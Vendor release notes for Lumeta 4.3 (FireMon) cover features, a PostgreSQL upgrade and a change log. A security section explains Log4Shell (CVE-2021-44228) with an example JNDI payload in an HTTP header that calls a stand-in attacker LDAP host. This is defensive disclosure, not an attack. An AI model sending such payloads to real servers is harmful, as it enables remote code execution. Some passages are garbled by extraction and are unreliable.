# **Release Notes for Lumeta 4.3**

FireMon is pleased to provide this overview of the new features and enhancements made for this Lumeta Enterprise Edition 4.3 release, which is recommended for all users.



Lumeta 4.3 is compatible with [Lumeta Cloud Scout 1.1 \(release 1.20200401.105457.dev\)](https://lumetadocs.firemon.com/display/LCV/Release+Notes+to+Lumeta+3.3.2.3). No changes have been made to Lumeta CloudVisibility.



### **Documentation**

On the main menu, we've added a Help tab from which you can access the Lumeta API Reference in Swagger and this Support site, [https://lumetadocs.](https://lumetadocs.firemon.com/) [firemon.com/](https://lumetadocs.firemon.com/)



### Database Update

The Lumeta 4.3 platform uses PostgreSQL 13 database, which is an upgrade from PostgreSQL 9.6.

### Scout Enhancements

A variety of support tools previously available only on Command Centers, including the capability to download a log bundle, are available from your Enterprise Scout GUI. On your Enterprise Scout, navigate to Settings > Support Tools to see the additions.

#### **Support Tools**



#### **Bundle**

oads Lumeta's current configuration and a running list of all Lumeta system activity. The resulting log file is ubleshooting.



### Integration with Security Manager

Lumeta's integration with Security Manager has been enhanced as follows:

- 1. All devices for which interface data is present, regardless of whether route data is present, are forwarded to FireMon Security Manager.
- 2. Devices pushed from Lumeta to Security Manager are labeled by their "sysname" rather than their IP address. The IP Address is already listed under the Management IP column.
- 3. Lumeta does not push 0.0.0.0/0, which would allow traffic from any IPv4.
- 4. Lumeta removes duplicate devices before pushing them to Security Manager.

# Operational Technology (OT) Dashboard

Lumeta introduces the mapping of operational technology vendors to IEEE data. This new capability will give you visibility on the OT devices in your environment.

The out-of-the-box OT dashboard, shown below, will enable you to distinguish between Operational Technology (OT) and Information Technology (IT) while also providing the device details associated with each piece of equipment.







# DNS

1. a. Wondering which DNS server is configured on your Command Center? Browse to your DNS identifier from Settings > Zones > DNS.



b. See the identifier on Settings > Lumeta Systems > System Information



2. DNS lookup has been add as a support tool from Settings > Support Tools > DNS Lookup.



3. DNS configuration commands have been added to the CLI.



### Interfaces

You You

Additional Command Center and Enterprise Scout interfaces may be configured via the CLI or API without having to reinitialize the systems. More granular interface configuration management has been added via CLI submenus. You can see the multiple interfaces on **Settings** > **Lumeta Systems** > **Interfaces.**



1. DHCP

2. Static

#### **API**

@POST @Path("/interface/configure")

POST "/api/rest/system/interface/configure?iface=\$h{name}"

## External Data Connector (EDC)

All External Data Connector (EDC) requests are checked against the Target and Eligible Lists.

### Additional Device Attribute

A "true" or "false" Forwarding attribute displays in the Device Details > Attributes > System column to indicate based on SNMP response whether the device described in that row forwards traffic.

### **Device Details**



Technical Note

Our product is called "Lumeta" on the GUI, CLI, and API. The legacy names "Spectre" and "ESI" have been removed or replaced. However, the default hostname and root prompt is programmed to be "esi-" followed by the hex encoded IP address. This instance is temporary and will only remain until your system admin changes the host name.



### Database Schema

The 4.3 database schema, which shows a visual representation of the Lumeta database, is available here.

### **Database Schema**

### <span id="page-5-0"></span>Security Updates & STIG

の

Lumeta 4.3 resolves Common Vulnerabilities & Exposures (CVEs) and incorporates a variety of security-related (and non-security-related) enhancements. See Security Advisories 4.3 (coming soon) for a list of CVEs resolved in this Lumeta 4.3 release.

**Information on CVE-2021-44228** 

<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44228>

#### **CVE-2021-44228**

Apache Log4j2 Remote Code Execution Vulnerability Affecting: Apache Log4j 2.x <= 2.15.0-rc1 The vulnerability is exploited when the Java package 'org.apache.logging.log4j.core.lookup.JndiLookup' or any code that references the JndiLookup Class is leveraged in a very specific way that will cause the software to translate a crafted request into code that can be executed by the server.

#### **An example of this behavior**

- 1. An attacker triggers the target device to log the JNDI string via web site headers:GET /HTTP/1.1Host: [example.com](http://example.com) User-Agent:\${jndi: ldap/[/hijack-your-stuff.co/xyz](http://hijack-your-stuff.co/xyz)}
- 2. The server passes the crafted log string to the vulnerable log4j instance:\${jndi:ldap//[hijack-your-stuff.co/xyz](http://hijack-your-stuff.co/xyz)}
- 3. Log4j processes the string and queries the LDAP server:ldap/[/hijack-your-stuff.co/xyz](http://hijack-your-stuff.co/xyz)
- 4. The LDAP Server responds with directory information containing the malicious Java Class which the server deserializes and installs and remote code execution is now possible.

#### **Lumeta's stand on CVE-2021-44228**

Lumeta uses version 1.2 of Log4j which is unaffected by CVE-2021-44228 as the JndiLookup Class required for this vulnerability to be exploited was not made available until Log4j version 2.x. (**Note**: changelog for Apache 2.0-beta9 - [https://logging.apache.org/log4j/2.x/changes-report.](https://logging.apache.org/log4j/2.x/changes-report.html#a2.0-beta9) [html#a2.0-beta9"](https://logging.apache.org/log4j/2.x/changes-report.html#a2.0-beta9)Add JNDILookup plugin. Fixes [LOG4J2-313.](https://issues.apache.org/jira/browse/LOG4J2-313) Thanks to Woonsan Ko." under "Release 2.0-beta9 – 2013-09-14")

Change Log <sub>Updated 9/8/2021</sub>

#### **Epic**

LUM-2856 - Customer issues targeted in 4.3

LUM-2966 - Updated requirements for the FireMon Integrations

#### **Story**

- LUM-428 Make x509 subject and issuer CNs "friendlier"
- LUM-742 Allow additional interface(s) to be configured via the CLI without having to run the system reinit
- LUM-2449 Add checks at global level so user can only see reporting data for organizations user has access to
- LUM-2665 Update build process to use Lumeta as the filename
- LUM-2728 Support upgrade for LDAP enabled systems
- LUM-2785 Upgrade Postgres as 9.6 is EOL
- LUM-2798 Files that have "Spectre" in user facing strings
- LUM-2809 Automate Manufacturing for MSSP
- LUM-2810 Automate Manufacturing for different sizes/personalities
- LUM-2811 Automate Manufacturing for AWS
- LUM-2812 Automate Manufacturing for Azure
- LUM-2815 Migrate Scout UI to Angular
- LUM-2822 Lumeta 4.1 is trying to connect to IP 104.21.91.94 (terracotta.org)
- LUM-2854 Copy OVA to hector
- LUM-2861 Automate Manufacturing for Community Edition
- LUM-2883 Warehouse ingesting a file that's not XJSON into the XJSON pipeline results in confusing errors
- LUM-2916 Implement EDC enhancements
- LUM-2941 Reject paginated queries if the format is not XJSON
- LUM-2943 Add attribute in response to ipForwarding etc. via SNMP
- LUM-2950 Operational Technology Dashboard
- LUM-2952 Investigate 4.3 device processing performance
- LUM-2960 Add DNS info and DNS lookup
- LUM-2965 Review logging documentation
- LUM-2970 Deduplicate devices
- LUM-2981 Log all CLI commands
- LUM-2990 Investigate and resolve high RSS usage in Webapp in R4.2+
- LUM-3026 Misleading message when doing remote scout upgrade

#### **Bug**

- LUM-2204 re-licensing system disables snmpd
- LUM-2239 Collectors are disabled in CC after restore
- LUM-2438 License activation exception should not appear for scouts or perpetual license
- LUM-2752 compare of upgrade to netboot has a difference in warehouse.user\_roles constraint user\_roles\_id\_role\_fkey LUM-2808 - Reports | Schedule | GUI | Ambiguous "email server is not configured" alert message LUM-2827 - Notification subscriptions can thrash through email-related logic LUM-2831 - EDC High not inserting rows into zone.target\_highpriority LUM-2835 - Fix httpd config issues around apache MPM LUM-2845 - Warehouse - all widgets have TYPE 'WIDGET' in DDL export LUM-2858 - Warehouse - XJSON import can result in type coercion errors LUM-2859 - Warehouse - Race condition between periodic statements and ingestion LUM-2860 - Warehouse - the periodic statement service may not execute statements in a timely fashion LUM-2863 - Update table api is throwing 500 error LUM-2876 - groupname field missing from devicemodels in 4.2 LUM-2887 - Add CLI to configure DNS LUM-2891 - compare of 4.3 netboot to upgrade has some differences in observer schema LUM-2900 - Database | Queries | "plpy.Error: Error parsing JSON Path" displayed on certain queries/dashboards/reports LUM-2902 - CLI command to configure snmpd community string is failing LUM-2903 - CLI command to set password-parameters maxDays, resets minDays to default LUM-2904 - CLI command to removed a role for a user is returning an error. LUM-2905 - Using the CLI to set banner text or uploading a banner text file disables system banner LUM-2908 - Change default password for 'Manager' account LUM-2915 - Infoblox | API | Extensible Attributes not being populated on Infoblox server LUM-2918 - Another "esi" occurrence found LUM-2919 - compare of rpms in netboot and upgrade is failing LUM-2926 - Scheduled Reports: email failure should not result in report failure LUM-2927 - 4.3 upgrade build script is failing LUM-2931 - Upgrade should not import its own gather\_diagnostics LUM-2934 - 4.0 scout showing NegativeArraySizeException after applying lumeta-discovery-agent 4.0.1.2 34686 LUM-2935 - some pip3 packages are missing from 4.3 upgrade LUM-2940 - Feature Request: add ifType to the data we capture LUM-2946 - Integrations | Dashboard Widget | "Unable to fetch query results. column mh.dnsname does not exist" displayed LUM-2948 - risk\_assesement\_cloud\_query query is failing with an error LUM-2955 - latest netboot can't login. PSQLException: Unterminated identifier started at position 0 in SQL " as superuser LUM-2964 - ESI | Upgrade | UI login fails after successful upgrade LUM-2971 - there is a mismatch in the rpms installed between a netboot cc and upgrade cc LUM-2972 - Fix memory leak in Warehouse native library LUM-2979 - Upgrade doesn't correctly update postgresql.conf LUM-2982 - mismatch in the compare of the postgres config file postgresql.conf between netboot and upgrade LUM-2985 - Error messages when starting getty on machines without serial ports LUM-2986 - The compare of the /etc/init.d/network file between netboot and upgrade is showing a difference LUM-3001 - /var/log/messages is getting error message every 5 minutes "Less that 25% of / remaining! Please check immediately"
- LUM-3008 Ping from support tools and CLI should use ip address and not interface name
- LUM-3013 Allow upgrade from 4.0 and 4.1 to 4.3
- LUM-3016 rpm mismatch between 4.3.0.0.35438 netboot and upgrade
- LUM-3020 LDAP configuration doesn't handle fields with spaces well
- LUM-3025 user is able to set password-controls override and then also enable radius
- LUM-3027 Leak scanner won't start without an IPv6 interface
- LUM-3029 4.3 observer schema differences between netboot and upgrade.
- LUM-3037 multi-scout(6) upgrade from UI did id not work for all scouts